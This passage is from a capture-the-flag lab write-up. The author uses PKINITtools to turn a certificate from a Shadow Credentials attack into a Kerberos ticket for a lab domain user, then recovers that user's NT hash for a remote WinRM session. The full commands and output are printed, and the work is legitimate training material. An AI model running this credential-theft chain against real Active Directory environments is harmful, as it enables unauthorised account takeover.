The PyWhisker output suggests using PKINITtools to get a TGT. I’ll do that:
oxdf@hacky$ python /opt/PKINITtools/gettgtpkinit.py -cert-pfx alTWylpv.pfx -pfx-pass CpgwxPvDtXvsf4wNjjgN outdated.htb/sflowers sflowers.ccache -dc-ip 10.10.11.175
2022-08-03 23:09:10,618 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2022-08-03 23:09:10,630 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2022-08-03 23:09:10,826 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2022-08-03 23:09:10,826 minikerberos INFO 91229b2482fcba24d91bd4a57e5d04cd403eba67c60a83d70ff39a72ee571f8f
INFO:minikerberos:91229b2482fcba24d91bd4a57e5d04cd403eba67c60a83d70ff39a72ee571f8f
2022-08-03 23:09:10,831 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
I did have some errors with time skew, but I am able to fix that by disabling the VirtualBox service that manages the time in my VM (sudo service vboxadd-service stop) and then running sudo rdate -n 10.10.11.175.
For the next step, I’ll need to run the getnthash.py script. I had some issues on my system getting the Python dependencies to run, so I just created a virtual environment (python -m venv venv, and then source venv/bin/activate) and installed the requirements again in there (pip install -r requirements.txt). Then it worked:
(venv) oxdf@hacky$ export KRB5CCNAME=sflowers.ccache
(venv) oxdf@hacky$ python /opt/PKINITtools/getnthash.py outdated.htb/sflowers -key 91229b2482fcba24d91bd4a57e5d04cd403eba67c60a83d70ff39a72ee571f8f
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
1fcdb1f6015dcb318cc77bb2bda14db5
With that hash, I can get an Evil-WinRM session just like above.






 Click for full size image
Click for full size image